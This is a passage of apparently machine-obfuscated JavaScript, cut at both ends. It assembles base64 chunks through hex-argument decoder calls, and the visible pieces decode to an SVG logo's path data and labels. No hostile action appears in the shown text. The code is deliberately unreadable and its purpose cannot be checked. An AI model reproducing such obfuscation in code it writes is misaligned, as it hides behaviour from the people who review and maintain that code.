50bc79(0x9b8,0x2c8,-0x2b1,-0x13a)+_0x20b6cc(0x35f,0x523,-0xe4,0x274)+_0x50bc79(0x220,0x8f9,0x7f2,0xdf7)+_0x20b6cc(0x1287,0xf9e,0x1089,0xec4)+'bS9wcm9kdW'+_0x50bc79(0x4b5,0x200,-0x2c7,-0x402)+_0x50bc79(0x97f,0x9e6,0xcd9,0x7a7)+'V0bV9zb3Vy'+_0x20b6cc(0xb8e,0xd5e,0x13e0,0xf0b)+_0x20b6cc(0xbcd,0xf57,0x8be,0xb54)+_0x20b6cc(0xedb,0xee9,0x9d3,0x1044)+_0x20b6cc(0x47,0x33f,0x83a,0x440)+_0x20b6cc(0x685,0x9e3,0xd5b,0x500)+_0x20b6cc(0x7f4,0xcf1,0x11c9,0xf3f)+_0x20b6cc(0x30e,0x7cd,0x3ae,0xcb5)+_0x50bc79(0x12e1,0xd93,0x10cb,0xc70))+(_0x20b6cc(0x307,0x5dd,0x441,-0x4a)+_0x50bc79(0x872,0xab6,0xd41,0x88b)+_0x50bc79(0xdb6,0x6df,0x551,0x8b3)+_0x20b6cc(0xb8d,0x85c,0x5df,0x4bd)+_0x20b6cc(0x187,0x676,0x29d,0x3b1)+'8gdmlld0Jv'+_0x50bc79(0x13ae,0xd4a,0xfdc,0xed1)+_0x20b6cc(0xe43,0x905,0x98c,0xff0)+_0x50bc79(0x9cf,0x99c,0xa14,0x7e5)+_0x20b6cc(0x295,0x22e,-0x32c,0x842)+_0x50bc79(0xa58,0x499,-0x4f,0x47)+'d3LnczLm9y'+_0x20b6cc(0x2c7,0x890,0x1c5,0x1be)+'N2ZyBhcmlh'+'LWxhYmVsPU'+_0x50bc79(0x413,0x3bb,0x9c8,-0x21c)+_0x50bc79(0x355,0x529,0x463,-0x4d)+_0x50bc79(0x59e,0x7e1,0x23c,0x736)+_0x50bc79(0x96a,0xc11,0x6b2,0xc2c)+_0x20b6cc(0xab8,0x937,0x3ed,0x946)+'MTUuNzg0MU'+_0x50bc79(0xd69,0x8e5,0x801,0x789)+_0x20b6cc(0x15b5,0xf2f,0xaf9,0x85d)+_0x50bc79(0x1113,0xdf8,0x7c3,0x906)+_0x20b6cc(0x5c2,0x2b1,0x23d,0x1bf)+_0x50bc79(0xf41,0xc3e,0x603,0x1245)+_0x50bc79(0x2bc,0x645,0x7c4,0x1f2)+_0x20b6cc(0x77d,0x895,0xeea,0x3cb)+_0x20b6cc(0xa6b,0x3bc,0x3cb,0x6ba)+_0x50bc79(0x76c,0x31c,0x233,0x289)+_0x20b6cc(0xbed,0xc02,0x10dc,0xc21)+'43NTE3IDYw'+'Ljk2NDkgMT'+_0x20b6cc(0x739,0xa70,0xf78,0xcfc)+_0x50bc79(0x60f,0x3fd,0x109,0x38e)+_0x20b6cc(0x8a8,0xe80,0xc31,0x9ea)+_0x20b6cc(0xb0c,0x9e8,0x562,0x822)+_0x50bc79(0x8c3,0xc6e,0x88f,0x10d7)+_0x50bc79(0x186,0x199,-0x3bc,-0x1a0)+_0x50bc79(0xfa6,0xe0d,0xe59,0x113e)+'OSA0Ny42ND'+_0x50bc79(0xd52,0x9bf,0x34b,0x942)+_0x50bc79(0x5ef,0x8ca,0x70f,0xc52)+_0x20b6cc(0x8ed,0xa3c,0x370,0xe33)+_0x20b6cc(0x9b3,0xc33,0x11c9,0x912)+_0x20b6cc(0x72a,0x201,0xfd,-0x18b)+_0x20b6cc(0x79a,0xb37,0xf3d,0x484)+'41NDQyIDEy'+_0x20b6cc(0xe41,0xb94,0xbb1,0xade)+_0x20b6cc(0x67a,0x2d6,-0x99,0x1b)+'LjE3NjZDND'+'cuNDk5NiAx'+_0x50bc79(0x721,0xcf0,0x12dd,0x10a1)+_0x50bc79(-0x4de,0x172,0x4dd,-0x4dd)+_0x50bc79(0x33f,0x22c,0x846,-0x1e7)+_0x20b6cc(0xe3d,0xabe,0xda7,0xd59)+'IDEyLjA2ND'+_0x50bc79(0x3f8,0x430,0xa4e,-0x1c7)+_0x20b6cc(0xa1a,0xa1e,0xb63,0x7bd)+_0x50bc79(0x96a,0x5e9,0x2d9,-0x104)+_0x20b6cc(0x1012,0xcce,0x9c0,0x908)+_0x20b6cc(-0x11e,0x1da,-0xa8,0x10b)+_0x50bc79(-0x46,0x156,-0x4c5,-0x56f)+_0x50bc79(0x237,0x141,0x44f,0x95)+_0x50bc79(0xa75,0x691,0x1d3,0xbd)+_0x50bc79(0x777,0x291,0x2fc,0x474)+_0x50bc79(0x1222,0xc8c,0x5bf,0x92e)+'44MjkxIDQ3'+_0x20b6cc(0x881,0x8ab,0xb6e,0xc0f)+_0x50bc79(0x621,0xab4,0x1177,0x114c)+'Ny42NTggMT'+_0x20b6cc(0x6f,0x5a0,0x667,0x83c)+_0x50bc79(0x658,0x9af,0xa2d,0x102e)+_0x50bc79(0x4ee,0x611,0xce5,0x774)+_0x50bc79(0x9e7,0x4ef,0x92f,-0x1e4)+_0x20b6cc(0x7fb,0xe7c,0xa85,0xd3f)+_0x20b6cc(0xf28,0xaeb,0xf24,0xa64)+'ExLjU1NjZD'+'NjEuOTg4OS'+'AxMS40ODY0'+'IDYzLjYxOT'+_0x20b6cc(0x1340,0xe47,0x9fb,0x942)+'MiA2NC4xOT'+'A1IDguNzMz'+'NzJMNjQuOT'+_0x50bc79(0xaf0,0x67a,0x391,0x7e8)+_0x50bc79(0xe0b,0xda6,0xd23,0xa4e)+'k0NDMgNi43'+'MzI0MiA2NC'+_0x20b6cc(0xa02,0x6c4,0x470,0x33a)+_0x20b6cc(0x11ae,0xdee,0x13af,0x10f4)+_0x50bc79(0xa93,0x84e,0x708,0x698)+_0x20b6cc(0x408,0x6b8,0x783,0x607)+_0x20b6cc(0x46a,0x319,0x8fa,0x6f0)+_0x50bc79(0x73d,0xbb8,0x10ca,0x5fb)+'AuODExNSAw'+_0x50bc79(-0x250,0x235,-0x11a,-0x235)+_0x20b6cc(0xd28,0xc7d,0xaf3,0xce2)+'MjkzIDAgNT'+_0x20b6cc(0x5ab,0x74c,0x6a,0xaf0))+(_0x50bc79(0x4b4,0x2fc,0x65d,0x42a)+_0x20b6cc(0x95a,0x3bf,0x62a,0x132)+_0x50bc79(-0x2c0,0x3b2,0x654,0x2bb)+'M0OC4yODY0'+_0x50bc79(0x883,0x493,-0x69,0x8b)+_0x20b6cc(0x922,0x5ed,0x902,0x61)+_0x50bc79(0xcf6,0x7f8,0x2bd,0xa01)+_0x20b6cc(0x1240,0xc72,0xa9f,0xe92)+'MjggNC45NT'+'gyM0M0NC42'+_0x20b6cc(0xa11,0xd38,0xe41,0xcce)+_0x50bc79(0x2de,0x173,-0x167,-0x1b2)+_0x20b6cc(0xb87,0xbc3,0x6c3,0x112c)+_0x50bc79(0xf85,0xa93,0xa97,0xa11)+_0x20b6cc(0xa25,0x6e1,0xdd9,0x987)+'MyOTc5QzQz'+'LjA1OSA4Lj'+_0x20b6cc(-0x461,0x210,-0x4c6,0xdb)+_0x50bc79(0x34e,0x5dc,-0x5f,0xabf)+'4yMTg0NSA0'+_0x20b6cc(0xc49,0xf03,0xd04,0x10e2)+_0x50bc79(-0x99,0x625,-0xa7,0x93f)+_0x20b6cc(0x11ce,0xb4a,0x452,0xaf5)+_0x20b6cc(0x483,0x6fe,0xc7d,0x973)+'IDM4LjA2ND'+'UgMTIuMTAy'+_0x50bc79(0x117,0x7bf,0x1ea,0xafd)+_0x50bc79(0xd15,0xef5,0x15bb,0x803)+'NTFDMzguMD'+_0x50bc79(0x142e,0xeb0,0x1412,0x11d6)+_0x50bc79(0xd8b,0xa7b,0x1046,0x481)+_0x50bc79(0xd45,0xac4,0x620,0xc09)+_0x50bc79(-0x4b,0x653,0x483,0x68e)+_0x50bc79(0xd4a,0xc34,0x11c8,0x9c2)+'Ljc5MTlDMz'+_0x20b6cc(0xab3,0x7f2,0x63b,0x121)+_0x20b6cc(0x739,0x6e0,0x377,0x8af)+_0x20b6cc(0x1d0,0x86a,0x619,0x2bf)+_0x20b6cc(0x4eb,0x6c9,-0x7,0xae6)+_0x50bc79(0x6f5,0x6c5,0x129,0x9f7)+_0x20b6cc(0xec3,0xa13,0xbcb,0x5f3)+_0x50bc79(0x1d,0x6b4,0x986,0x847)+_0x20b6cc(0xba7,0x897,0x4cd,0x918)+'Q3IDM4LjMw'+_0x20b6cc(0xfe0,0xc2c,0xc0d,0x12b3)+_0x50bc79(-0x3e4,0x290,-0x261,-0x399)+_0x50bc79(0x162,0x5c3,0x37,0x6b)+_0x20b6cc(0x999,0x45d,0x78b,0x3b2)+_0x50bc79(0xa8b,0xcc7,0x1341,0x7e2)+_0x20b6cc(0xc45,0x7f5,0xcc6,0x779)+'LjU5MTYgMT'+_0x20b6cc(0xe20,0x79a,0x45f,0x7d5)+_0x50bc79(-0x140,0x2a5,0x3f6,-0x23c)+_0x20b6cc(0x1509,0xef4,0x104c,0xf04)+_0x20b6cc(0x12c5,0xe3c,0x14da,0x1015)+_0x50bc79(0x26c,0x282,0x11b,-0x1e5)+_0x50bc79(0x10,0x3cf,0xacb,0x333)+_0x50bc79(0x11fa,0xc55,0x110b,0x841)+'IDYxLjcyNT'+_0x50bc79(0x9f8,0xd8c,0x142c,0xe0c)+_0x20b6cc(0xb71,0x776,0xc7f,0xc48)+_0x20b6cc(0x211,0x258,0x3f7,0x138)+_0x50bc79(0xe07,0xca3,0x991,0x9c2)+'I5MyAxNS45'+_0x50bc79(0x221,0x3e3,0x170,-0x4)+_0x20b6cc(0xb7e,0x633,0x168,0xc25)+_0x50bc79(-0x364,0x17e,0x3dd,-0x520)+_0x20b6cc(-0x17a,0x2ec,0x2fa,0x46b)+'Nzg0MVoiZm'+_0x50bc79(0x7be,0x687,0x9c6,0x55a)+_0x20b6cc(0x5a6,0x4e3,0x9f4,-0x84)+_0x20b6cc(0x290,0x3de,-0x2b0,-0x29c)+'aCBkPSJNNj'+_0x50bc79(0x3f0,0x872,0x7d7,0x9ac)+_0x20b6cc(0xbe6,0xebd,0xacd,0x10f0)+_0x20b6cc(0xc3c,0x6ba,0xa73,0x5ed)+'Ni45NTI4NS'+_0x50bc79(0xd02,0xe57,0x9c1,0x891)+'Ni45NTU4Mi'+'A2NS43Mjc0'+_0x20b6cc(0x397,0x6d8,0x1d2,0x9cf)+_0x20b6cc(0x779,0x707,0xa1e,0x3a9)+_0x20b6cc(0xa32,0x5d5,0xda,0xb26)+_0x50bc79(-0x3b8,0x11a,-0x250,-0x557)+'MDQgNi45Nj'+_0x20b6cc(0x19c,0x491,0x606,0x8c3)+_0x50bc79(0x1228,0xd06,0xb37,0xfdb)+_0x50bc79(0x5f5,0x98d,0xc3e,0x359)+'NjQyNiA2Lj'+'k4NDM3IDY1'+_0x20b6cc(0x699,0xaf8,0xaf3,0xa56)+_0x20b6cc(0x408,0x911,0x61e,0xe3a)+'NS41OTMxID'+_0x50bc79(0xa03,0x868,0x792,0x49d)+_0x50bc79(0xc6f,0x6d1,0x244,0x40)+_0x20b6cc(0xd43,0x801,0x684,0x18d)+_0x20b6cc(0x431,0x886,0xc5f,0xe57)+_0x50bc79(0x963,0xd60,0x12e0,0xe43)+_0x20b6cc(0xfab,0xd76,0xaff,0xfc7)+_0x50bc79(0x9de,0xb4b,0xdd1,0x81f))+(_0x50bc79(0x931,0xaed,0xf6c,0x647)+'E1IDguODQz'+_0x20b6cc(0xff1,0xd4d,0x10e0,0x801)+'M4OSA5LjU4'+'ODQ3IDY0Lj'+_0x20b6cc(0xf9e,0x8b9,0x92e,0x857)+'NzY2IDY1Lj'+_0x20b6cc(0xfb9,0xd11,0xed6,0x10ae)+_0x20b6cc(0xde7,0x75c,0x4c1,0x647)+_0x20b6cc(0x534,0x765,0x166,0x8cd)+'LjI0OTQgNj'+_0x50bc79(0xcbd,0xe79,0x8eb,0x1303)+_0x20b6cc(0x457,0x8d2,0x330,0x5d4)+_0x20b6cc(-0x233,0x417,-0x2ea,0x4ff)+_0x20b6cc(0x10d9,0xb8c,0x122d,0x92a)+_0x50bc79(-0x38,0x573,0xba7,0x619)+_0x20b6cc(0x8ad,0xd78,0xe65,0xb78)+_0x50bc79(-0x98,0x1c6,0x746,0x734)+_0x20b6cc(0x628,0x584,0x2d,0x33c)+'kgNjkuNTcw'+'NSAxMS43My'+_0x20b6cc(0xcac,0x6f3,0xa9b,0x83)+_0x20b6cc(0x151d,0xe62,0x787,0x905)+_0x50bc79(0xca1,0xdfe,0x10a4,0xa86)+'OSAxMS43Nj'+'Y2IDY5LjY2'+_0x50bc79(0x760,0xe59,0x803,0x1071)+_0x20b6cc(0x1309,0xea7,0x1265,0x14d9)+_0x20b6cc(-0x88,0x5fb,0x74e,0x21b)+'IzOUM2OS43'+_0x20b6cc(0xe52,0x84b,0x8f8,0x847)+_0x20b6cc(0x949,0xf69,0xa28,0xbca)+_0x50bc79(0x523,0x9b2,0xbdd,0xf34)+'44OTYgNjku'+_0x50bc79(0xaa8,0x719,0x223,0xdd9)+'45MzYzQzY5'+_0x50bc79(0xc0a,0x791,0x905,0x20f)+'EuOTc2NSA2'+'OS43Mjg4ID'+_0x20b6cc(0x47e,0xa76,0x960,0x9e8)+_0x50bc79(0x7df,0x229,0x665,0x1bb)+_0x20b6cc(-0x3be,0x1d0,0x3de,0x66f)+_0x20b6cc(0x87a,0x658,0x513,0x583)+_0x50bc79(-0x244,0x474,-0xc6,0xb5a)+_0x50bc79(0xbc3,0x79f,0x716,0xcd0)+'YgMTIuMTcy'+_0x50bc79(0xfb8,0xa15,0x936,0xe18)+_0x50bc79(0x9bf,0xd48,0x1277,0x1166)+_0x50bc79(0x8dd,0x76c,0x826,0xdd1)+_0x50bc79(0xd2c,0xcd0,0xc39,0x77f)+_0x20b6cc(0x612,0xcaf,0xc40,0x12de)+_0x20b6cc(0xe58,0xbee,0x785,0xbca)+_0x20b6cc(0xf7,0x30d,0x242,0x5ef)+_0x20b6cc(0x665,0xbfb,0xf42,0xf05)+_0x50bc79(0x7bd,0x915,0x9b9,0x741)+_0x20b6cc(0x6d4,0x2dc,0x74e,-0x17b)+_0x50bc79(0xca6,0xaf4,0xcb5,0xf71)+_0x20b6cc(0xae5,0x8e2,0x1eb,0xc81)+_0x50bc79(0xbbf,0x50b,0x28c,0x740)+_0x20b6cc(0x1213,0xd91,0x146a,0xc7a)+_0x50bc79(0x1352,0xd40,0xcec,0xde1)+'ggNjIuOTIz'+_0x20b6cc(0x8e9,0xcdb,0x1237,0xcd8)+'gyTDYyLjcy'+_0x50bc79(0xd34,0xa66,0xb48,0xbb2)+_0x50bc79(0x155,0x2b4,0x445,0x6df)+_0x50bc79(0xcc5,0xd27,0x7b6,0x10a3)+_0x50bc79(0x3e2,0x979,0x675,0x85b)+_0x20b6cc(0x25a,0x3c7,0x211,0x9d0)+_0x50bc79(0x618,0x1ba,-0x32e,0x507)+_0x50bc79(-0x518,0x18a,0x597,-0x504)+_0x50bc79(0x8ea,0x50a,-0x104,0x797)+'NzE1NSAxNS'+'44OTYxIDYy'+'LjcyMzYgMT'+_0x50bc79(-0x1da,0x4ff,0x35,0x15)+'Mi43MzY1ID'+'E1LjkzODlD'+_0x20b6cc(0x39,0x5c0,0x805,0x5d3)+'AxNS45NTg5'+_0x20b6cc(0x2ce,0x24e,0x4b1,0x1c5)+_0x50bc79(0x3cf,0x197,0x71c,0x7)+_0x20b6cc(0x322,0x7ac,0xea1,0xbf3)+'c0IDE1Ljk4'+_0x50bc79(0xa80,0x78f,0x44f,0x8ef)+_0x50bc79(0x682,0x1a3,0x1e0,0x36f)+_0x20b6cc(-0x1d4,0x2df,-0x341,-0x322)+_0x20b6cc(0xc62,0xd31,0x76a,0x11f7)+_0x20b6cc(0x35e,0x1c3,0x44b,0x7bc)+'44NTQ0IDE2'+'LjAwNjhDNj'+'IuODU2OSAx'+_0x20b6cc(0x8d6,0x460,0x998,0x416)+_0x20b6cc(0x10d8,0xc55,0xbcc,0x5cc)+_0x50bc79(0xa11,0x946,0xd9d,0x401)+_0x50bc79(0xa3a,0x83a,0xd3d,0xc6d)+_0x50bc79(0xb98,0x53a,0x771,0x541)+_0x20b6cc(0xedb,0xf63,0x100d,0x13a1)+_0x20b6cc(0x160e,0xf3a,0x1446,0xace)+_0x20b6cc(0x1165,0xac3,0xa17,0xa6e))+(_0x50bc79(0xf61,0xc01,0xe77,0x5c5)+_0x50bc79(0x69f,0x56b,-0x8b,0x266)+'OTMgNzIuNj'+_0x50bc79(0x35b,0x906,0xd36,0x856)+_0x20b6cc(0x2d4,0x419,0x2f,-0x109)+_0x20b6cc(0xb9,0x3d1,0x45a,0x705)+_0x50bc79(0xa76,0x38d,-0x13c,0x8b9)+_0x20b6cc(0xdb1,0xa99,0x8d5,0x906)+_0x20b6cc(0x9cf,0x647,0x3eb,0x549)+_0x20b6cc(0x982,0xf60,0xd38,0xa7e)+'NS44MTk1Qz'+'cyLjg2Nzcg'+_0x20b6cc(0x11e0,0xcde,0x12cf,0x8c1)+_0x20b6cc(0xd06,0x769,0x314,0x732)+_0x50bc79(-0x3b2,0x165,0x614,0x5fe)+_0x20b6cc(0xb5c,0x5e0,0x8c6,0xbbe)+_0x50bc79(0x4a6,0xa82,0x62b,0xce3)+'k2QzcyLjk1'+_0x50bc79(0x79a,0xb17,0xf0f,0x505)+_0x20b6cc(0x698,0x27d,0x2fd,-0x3cf)+_0x20b6cc(0x6ca,0x1bb,0x790,-0x34f)+'UyODUgNjYu'+_0x20b6cc(0xc73,0xbd1,0x1112,0xff5)+'k1Mjg1WiJm'+_0x20b6cc(0x3d9,0x8c8,0xa47,0x1e9)+'FENDE+PC9w'+_0x50bc79(0x14f6,0xe56,0xc85,0x9a4)+'RoIGQ9Ik04'+_0x20b6cc(0xf64,0xf40,0xdbb,0x9f1)+_0x50bc79(0x673,0x933,0x8c0,0x34b)+_0x20b6cc(0x6fb,0x9c1,0x4ee,0x8d6)+_0x20b6cc(0xb0b,0x9c6,0x9df,0x532)+_0x50bc79(0xc42,0xb3f,0x6eb,0x795)+_0x20b6cc(0xec4,0xe85,0x94d,0x1561)+_0x20b6cc(0x53d,0xc1e,0x1173,0x10b9)+'YzVjE4Ljg5'+_0x20b6cc(0x9cf,0x35a,0x480,0xa1d)+'NzPWxvZ28t'+_0x20b6cc(0xb9c,0x54e,0x9c0,0xc12)+_0x20b6cc(0xf5a,0xf43,0xd40,0x84a)+'dGggZD0iTT'+'E0LjMwODEg'+'MjEuOTAyM1'+_0x50bc79(0xdb5,0xafe,0x1004,0xf73)+_0x20b6cc(-0x22a,0x335,0x901,0x255)+_0x20b6cc(0x92e,0xc75,0xa04,0x9e9)+'NSAxNS42Nz'+_0x20b6cc(0x533,0x441,0x2de,0x33a)+_0x50bc79(0xdeb,0xcad,0xf5b,0x1351)+'UyIDE4Ljc3'+_0x50bc79(0x6c9,0x714,0xb39,0xc34)+_0x20b6cc(0xba1,0x528,-0x14a,0xa70)+'NzA0IDIwLj'+_0x50bc79(0xd95,0xdfb,0x6f8,0x1401)+_0x20b6cc(0x9dc,0x470,-0x33,0x1e9)+_0x50bc79(0x3b5,0x534,0x5b,0x503)+_0x20b6cc(0x71d,0xd27,0x63f,0x932)+'EuODg1M0My'+_0x20b6cc(0xdcc,0xa1c,0x3a6,0x4fa)+_0x20b6cc(-0xda,0x4dc,0xa79,0x5a0)+_0x20b6cc(0xb6d,0x80d,0xebe,0xb96)+_0x20b6cc(0x1115,0xddc,0x126b,0x10f0)+_0x50bc79(0x777,0x784,0xd79,0x9b3)+_0x50bc79(0xca5,0x5bb,0x780,0x40d)+_0x50bc79(0x962,0xd7a,0x885,0xd0e)+_0x50bc79(-0x246,0x4b0,0x17e,0xb7)+_0x20b6cc(0xe33,0x77f,0x505,0xcea)+_0x20b6cc(0x418,0x565,0x9ed,0x907)+'MjIyIDE0Lj'+_0x50bc79(0x596,0x98e,0xd50,0xfd1)+_0x20b6cc(0x817,0x665,0xac5,0xa2c)+'guOTk1OCAy'+'MS45MDIzVj'+_0x50bc79(0xc80,0xe83,0x11ff,0x87c)+'MTguOTk1OC'+_0x20b6cc(0xbe2,0x5f5,0xb85,0x6f6)+_0x20b6cc(0xa60,0xe86,0x152c,0xc39)+_0x20b6cc(0x834,0xbdb,0xa87,0xf04)+'OSAxNy40Nz'+'g1IDIwLjI2'+'NzlDMTYuNT'+'g0NiAyMC4y'+_0x20b6cc(0x1111,0xefe,0xa87,0xb38)+_0x50bc79(0x82f,0x501,0x40b,-0x3b)+'MDAzOCAxNS'+_0x50bc79(0xbab,0x9d7,0x394,0x6e0)+_0x20b6cc(0x7bb,0xd27,0x11d9,0x1140)+'EuODg1M0Mx'+'NS45ODU4ID'+'IyLjc0ODQg'+'MTYuNjAxMy'+_0x20b6cc(0x7ad,0x742,0x281,0xbd8)+_0x50bc79(0x2fe,0x7db,0xda1,0x37a)+_0x20b6cc(0xeb2,0xd35,0xfed,0xc5c)+_0x20b6cc(0x263,0x95a,0xc78,0x326)+_0x20b6cc(0x150e,0xe08,0x88f,0x10f7)+_0x50bc79(0x101a,0xa13,0x794,0x93a)+_0x20b6cc(0xbad,0xd9d,0x1096,0x9cf)+_0x20b6cc(0x11a4,0xae8,0x770,0x6a3)+'k5NTggMjEu')+(_0x20b6cc(0x86b,0xc60,0x12d7,0xbf0)+_0x50bc79(0x44,0x3cb,0x7e2,0x642)+'by10ZXh0Pj'+_0x20b6cc(0xf84,0xb92,0xb43,0xaeb)+'cGF0aCBkPS'+_0x20b6cc(0x619,0x430,-0x222,0x4a9)+_0x50bc79(0x1f3,0x8b0,0xf01,0xaab)+_0x50bc79(0xac2,0x5ea,-0xba,0x32a)+_0x20b6cc(0xa7e,0x3aa,0xa9e,-0x293)+_0x50bc79(0x94f,0xa3a,0xac4,0x948)+_0x50bc79(0x2ab,0x37f,0x2b4,0x3fe)+_0x50bc79(0xdee,0x819,0xeac,0xbbd)+_0x20b6cc(0x4f,0x449,0x7b3,0x98c)+_0x50bc79(0xb71,0x8aa,0x3b7,0x830)+'NDkzOSAyNS'+_0x20b6cc(0x4d2,0x826,0x15f,0xd96)+_0x20b6cc(0xabf,0x96a,0x7e2,0x81b)+'YuMDczMyAy'+_0x20b6cc(0x105b,0xc87,0x61d,0xc15)+_0x50bc79(0x774,0xaec,0xd7f,0x554)+'MjMuMTAwMy'+_0x20b6cc(0x5f8,0x5f1,-0x79,-0xdb)+_0x50bc79(0x122,0x51d,-0x1f,0x3fb)+_0x20b6cc(0x712,0xdcc,0xcc0,0xcb8)+_0x20b6cc(-0x237,0x2d5,0x94d,0xe1)+_0x20b6cc(0xfac,0xd2c,0xe14,0x11c7)+_0x50bc79(0xf19,0xa29,0x10bd,0x570)+'Y0NyAyNC4x'+_0x50bc79(0x94,0x298,-0x309,0x53e)+'A3NzIgMjQu'+_0x50bc79(0xe75,0xcf4,0xb50,0xc77)+'4zOTkxIDI0'+_0x20b6cc(0x7ed,0xbc0,0x521,0x638)+_0x50bc79(-0x287,0x1d2,-0x397,-0x435)+_0x50bc79(-0x25,0x2f9,-0x236,-0x19e)+_0x20b6cc(0xeb6,0xe9e,0xb96,0xa5b)+_0x50bc79(0xd54,0x855,0x96e,0x335)+_0x50bc79(0xd4e,0xb37,0x7c8,0x121e)+_0x50bc79(0xa8e,0x9b5,0xbe2,0x4b8)+_0x50bc79(0x125f,0xc7c,0x780,0xe35)+_0x20b6cc(0xe89,0x868,0x50f,0x4c7)+_0x20b6cc(0x11d3,0xb8d,0xa99,0x10e6)+'aD48cGF0aC'+_0x50bc79(-0x164,0x2dd,-0x3b6,-0x322)+'NjY4IDE4Lj'+'g5MDdIMzIu'+_0x50bc79(0x1459,0xe60,0xb6c,0x1335)+_0x20b6cc(-0x4ff,0x1fd,-0x29a,0x3be)+_0x20b6cc(0xb44,0x8c1,0xee2,0xd0f)+'YuMjc1IDIw'+'LjEyMjYgMz'+_0x20b6cc(-0x4d,0x39d,0x801,-0x13f)+'Ljg1MDhWMj'+_0x20b6cc(0x5d0,0x204,0x53,-0x3ec)+'Ni4yNzUgMj'+'MuNTk2MyAz'+_0x20b6cc(0x348,0x67a,0xb11,0x9)+_0x20b6cc(0x243,0x93b,0xd3f,0xfb1)+_0x50bc79(0x32d,0x74c,0xdab,0x9dc)+_0x50bc79(0x298,0x468,0x78f,0x757)+_0x20b6cc(0x1248,0xda1,0x11ca,0xbba)+_0x50bc79(0x10fc,0xd92,0xe61,0xa6e)+_0x50bc79(0x939,0x998,0x4c3,0xb89)+_0x20b6cc(0x814,0x8da,0x360,0x2ed)+_0x20b6cc(0x1223,0xc4c,0xbe3,0x1257)+_0x50bc79(0x75e,0x675,-0x64,0x3ec)+_0x20b6cc(0x52d,0x40e,0x2ff,0x55c)+_0x20b6cc(0x719,0x6b2,0x564,0x1de)+'NTk3IDIxLj'+_0x50bc79(0x766,0x24b,0x25d,0x612)+_0x50bc79(0x113b,0xac6,0xdda,0xed3)+_0x20b6cc(0x865,0xced,0xf66,0xed7)+_0x20b6cc(0x12a5,0xcc5,0x6b5,0xb3b)+_0x50bc79(0xa7a,0x475,-0xe8,0x4a6)+_0x50bc79(0xb2b,0xde9,0x13cb,0x1421)+_0x50bc79(0x28f,0x883,0x92e,0xe5b)+_0x20b6cc(0x11e6,0xe91,0xa25,0x107a)+_0x50bc79(0xbc4,0x7da,0x43e,0xc71)+_0x50bc79(0xb03,0x541,0x66,0x969)+_0x50bc79(0x181,0x2b3,0x51,0x851)+_0x50bc79(0xf9c,0xaa6,0x769,0xf28)+_0x50bc79(0x2e0,0x3cb,0x63f,0x9b3)+_0x50bc79(0x657,0x473,0xb23,-0x29)+_0x50bc79(0x88b,0xae0,0x594,0xd56)+'cGF0aCBkPS'+_0x20b6cc(0x111c,0xc81,0x109e,0xd34)+'NSAxOC44OT'+_0x50bc79(-0x265,0x2a1,0x8c3,0x7e8)+_0x20b6cc(0xd39,0xa24,0x87b,0x4fa)+_0x50bc79(0xe91,0xc2d,0xa4e,0x5b2)+_0x50bc79(0xb62,0x903,0xb97,0x8b3)+'M2MzJINDMu'+'MDc5VjIyLj'+_0x20b6cc(0x82a,0xd94,0x1121,0xd7b)+_0x20b6cc(0x11c7,0xbd3,0x7d0,0x982)+'44Nzk4SDM4'+_0x50bc79(0x146,0x424,0x805,0x18c)+'guODkwNFoi'+_0x50bc79(0x6d5,0xdaf,0x118b,0x129f)+_0x20b6cc(0x109f,0xba7,0xf86,0x81f))+(_0x50bc79(0x869,0x1a1,-0x1d,0x261)+_0x20b6cc(0xbec,0xb5f,0xfbd,0x4c5)+_0x50bc79(0xa9b,0x65e,-0x2b,-0x7b)+_0x20b6cc(0xad9,0xc2e,0x9a0,0x12b9)+'NEg0Ny4yOD'+_0x20b6cc(0xb4a,0xaf6,0x650,0x10ac)+_0x50bc79(0x578,0xab9,0x623,0x7bd)+_0x20b6cc(0x1046,0xaf7,0xd10,0xfc9)+_0x20b6cc(0x191,0x44e,-0x1e8,-0xd2)+_0x20b6cc(0xb6e,0xabd,0xea5,0xe37)+'MDRaImNsYX'+_0x20b6cc(0x641,0xc4d,0xa12,0xcbe)+'dGV4dD48L3'+_0x50bc79(0xfa1,0xe91,0x7bc,0xd67)+_0x50bc79(0xebe,0xc11,0x114b,0x75a)+'U0LjQxODcg'+_0x20b6cc(0x19b,0x5a6,0x374,0x20f)+'g1NS45OTQ5'+'TDU4LjUwNz'+'kgMjQuODc5'+_0x50bc79(0x4f4,0x99a,0x8d7,0x6eb)+_0x50bc79(-0xc6,0x538,-0x163,0x286)+_0x20b6cc(0x38d,0x83b,0x344,0x912)+_0x20b6cc(0xff2,0xc0f,0x627,0xf82)+_0x20b6cc(0x25e,0x59f,0x922,0xcd)+_0x50bc79(0x516,0x440,0x151,0xa0b)+_0x20b6cc(0x951,0x9ae,0x535,0x71f)+'kwNThMNTQu'+'NDE4NyAxOC'+_0x50bc79(0x303,0x5f1,0xa87,0x40f)+_0x20b6cc(0xa10,0xe25,0xf82,0x13f5)+'IyLjUxODNM'+_0x50bc79(0xcff,0x9db,0x738,0x5e3)+_0x50bc79(0x74e,0x6c9,0x2e,0x9cb)+_0x50bc79(0x46b,0x699,-0x25,0x76c)+_0x20b6cc(0x289,0x65b,0x56c,0x893)+_0x50bc79(0xf6d,0x8ff,0x87d,0x85f)+'E4WiJjbGFz'+_0x20b6cc(0x1020,0xdaa,0x1316,0xfa3)+'RleHQ+PC9w'+_0x20b6cc(0xfc6,0xf08,0x92b,0x125f)+_0x20b6cc(0xbbd,0xb27,0x10c1,0x1055)+_0x20b6cc(0x1059,0xd0d,0x1232,0xba2)+_0x20b6cc(0x532,0x9aa,0xcfd,0x3a6)+_0x50bc79(0x42c,0xa47,0x521,0xc27)+'M2NC4zMDgz'+_0x20b6cc(0xab6,0x6d3,0x772,0x71c)+_0x50bc79(0x988,0xba4,0x71c,0x1159)+'NyAxOS4xMy'+'A2NS4zMjgg'+_0x50bc79(0x808,0xd7b,0xe10,0xf32)+_0x20b6cc(0x435,0x6b1,0x5a,0x862)+_0x50bc79(0x584,0x673,0x346,0x2e2)+'A2NS44NTEx'+'IDIwLjM0Nj'+'IgNjUuODUx'+_0x50bc79(0x830,0x425,0x855,0x39e)+_0x50bc79(0xd5d,0xbdb,0x931,0xc0a)+_0x20b6cc(0xc0f,0xda3,0xb2b,0x76f)+'UxMSAyMS44'+_0x20b6cc(0xdc0,0xcef,0x12ee,0x1029)+_0x20b6cc(-0x2e2,0x20c,0x1ad,0x59e)+_0x50bc79(0x639,0xb33,0xa09,0xd57)+_0x50bc79(0x460,0x85d,0x357,0x903)+_0x50bc79(0xbc,0x23d,0x166,0x904)+_0x20b6cc(0xbf,0x3ed,-0x15e,0x2f4)+_0x20b6cc(0x11e4,0xec8,0